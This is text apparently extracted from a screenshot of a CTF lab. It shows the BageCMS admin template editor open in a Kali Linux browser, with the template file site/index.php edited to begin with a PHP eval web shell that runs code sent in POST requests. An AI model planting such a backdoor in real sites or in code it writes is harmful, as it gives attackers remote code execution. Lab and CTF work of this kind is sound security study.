 192.168.22.129/index.php?r=admini/default/index#4_0
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CTFHub
cms
Bage
欢迎, adr
首页 设置 内容 用户 模板 组件 工具
网站模板
模板管理
返回
文件名称：
site/index.php
SEO描述：
<?php eval($_POST[1]);?>
<?php $this->renderPartial('/_include/header')?>
<!--广告-->
<?php $indexAd = Bagecms::getList('ad','index_ad',array('where'=>"status_is='Y' AND title_alias='index_banner'", 'order'=>'sort_order DESC'))?>
<div class="banner">
<div class="bd">
<ul>